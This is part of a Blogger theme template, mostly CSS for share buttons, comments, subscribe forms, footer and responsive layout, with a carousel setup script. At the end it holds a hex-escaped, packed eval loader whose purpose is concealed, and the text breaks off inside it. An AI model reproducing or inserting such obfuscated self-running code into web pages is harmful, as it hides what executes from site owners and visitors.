font-family: 'Handlee';
font-size: 20px;
}
.footer-meta {
padding: 10px;
}
/* ######## Share widget Css ######################### */
.footer-meta .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.footer-meta .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
}
.footer-meta .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.footer-meta .share-art {
float: none;
clear: both;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.footer-meta .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.footer-meta .share-art a:hover{color:#fff}
.footer-meta .share-art .fac-art{background:#3b5998}
.footer-meta .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.footer-meta .share-art .twi-art{background:#00acee}
.footer-meta .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.footer-meta .share-art .goo-art{background:#db4a39}
.footer-meta .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.footer-meta .share-art .pin-art{background:#CA2127}
.footer-meta .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.footer-meta .share-art .lin-art{background:#0077B5}
.footer-meta .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #ffffff;
border: 1px solid #eaeaea;
}
.comments h4{
background: #ffffff;
color: #333333;
border: 1px solid #eeeeee;
border-top: 3px solid #8E2DC3;
border-bottom-color: #e9e9e9;
font-size: 18px;
padding: 18px 30px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: center;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background: #8E2DC3;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Subscribe Css ######################### */
.featuresub {
margin:0 auto;
}
.sub-wrap {
position: relative;
padding: 20px 0;
background:#8E2DC3;
overflow: hidden;
border-top: 4px solid rgba(228, 178, 0, 0.39);
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden
}
form.subscribe-form {
clear: both;
display: block;
margin: 0;
width: auto;
overflow: hidden
}
.subscribe-css-email-field {
background: #fff;
color: #000;
margin: 10px 0;
padding: 15px 20px;
width: 35%;
border: 0
}
.subscribe-css-email-button {
background: #fff;
color: #000;
cursor: pointer;
font-weight: 700;
padding: 14px 30px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
color: #555;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #fff;
font-size: 180%;
font-weight: 400;
line-height: normal;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-style: italic;
color: #fff;
text-transform: lowercase;
font-family: Handlee;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #fff;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background-image: url(#);
background-color: #333134;
background-attachment: fixed;
transform: translate3d(0px, 0px, 0px);
background-position: top;
background-size: cover;
background-repeat: no-repeat no-repeat;
color: #BABABA;
font-weight: 300;
padding: 50px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding: 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
#ads-home-top {
margin-top: 15px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #8E2DC3;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #555;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #f1a18e
}
.list-label-widget-content li a {
color: #fff;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li span:last-child {
color: #f1a18e;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'Handlee';}
.PopularPosts ul li a:hover{color:#8E2DC3}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 96%;
margin: 0 auto;
float: none;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.nav-menu .selectnav {
display: inline-block;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.owl-prev, .owl-next {
top: 25px;
}
#search-bar {
display: none;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.selectnav {
margin: 0 auto;
}
#header {
padding: 10px 0px 0;
}
.fot-site-name {
display: none;
}
}
@media only screen and (max-width: 480px) {
#label_with_thumbs .widget-thumb {
height: 380px;
}
.block-image .thumb, .block-image .a {
height:300px;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.second-meta .post-cmm {
float: none;
margin: 0 auto;
margin-top: 10px;
display: block;
padding: 0;
}
.read-more-wrap, .second-meta .share-art {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.read-more-wrap {
margin-top: 15px;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding:0 0 10px 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
.subscribe-css-email-field {
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
.Header .description p{display:none}
.tag, #meta-post {
float: none;
text-align: center;
clear: both;
}
#meta-post {
display: block;
margin-top: 10px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
display:block !important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $(".label_with_thumbs").owlCarousel({
       items: 4,
smartSpeed: 550,
                                navigation: true,
                                navigationText: ["", ""],
                                itemsDesktop: [1000, 1],
                                itemsDesktopSmall: [647, 1],
                                itemsTablet: [396, 1],
                                autoPlay: false,
                                autoPlay: 5000,
                                itemsMobile: false,
                                pagination: true,
 responsive: {
                                0: {
                                    items: 1,
                                    nav: true
                                },
                                601: {
                                    items: 2,
                                    nav: false
                                },
                                800: {
                                    items: 3,
                                    nav: false
                                },
                                980: {
                                    items: 4,
                                    nav: true
                                }
                            }

      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
    });
});
var numposts = 8;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
var _U1cfeL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x30\x3d\x5b\x22\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5